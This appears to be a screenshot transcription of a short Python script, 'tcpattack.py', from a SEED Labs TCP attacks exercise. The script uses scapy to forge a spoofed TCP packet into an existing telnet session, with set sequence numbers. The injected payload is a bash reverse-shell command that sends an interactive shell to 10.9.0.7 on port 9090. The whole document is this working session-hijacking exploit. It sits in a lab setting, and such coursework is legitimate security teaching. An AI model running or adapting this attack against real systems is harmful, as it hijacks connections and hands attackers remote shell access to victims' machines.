 Open
*tcpattack.py
/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volu...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=47102, dport=23, flags="A", seq=3925873774, ack=4141594584)
5 data="/bin/bash -i > /dev/tcp/10.9.0.7/9090 2>&1 0<&1\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
9